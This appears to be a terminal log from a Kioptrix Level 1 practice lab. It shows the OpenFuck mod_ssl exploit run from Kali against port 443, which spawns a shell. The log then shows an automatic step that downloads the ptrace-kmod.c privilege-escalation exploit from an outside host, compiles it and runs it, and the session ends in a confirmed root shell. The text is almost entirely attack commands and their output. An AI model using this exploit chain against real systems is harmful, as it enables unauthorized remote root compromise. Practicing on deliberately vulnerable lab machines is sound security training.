 root@kali:~/Documents/kioptrix/level1/OpenLuck# ./OpenFuck 0x6b 443 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8068
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; net/0304-
--21:26:51--  http://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:80... connected!
HTTP request sent, awaiting response... 301 Moved Permanently
Location: https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c [following]
--21:26:51--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @   3.74 MB/s
21:26:52 (1.87 MB/s) - `ptrace-kmod.c' saved [3921/3921]
/usr/bin/ld: cannot open output file p: Permission denied
collect2: ld returned 1 exit status
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
whoami
root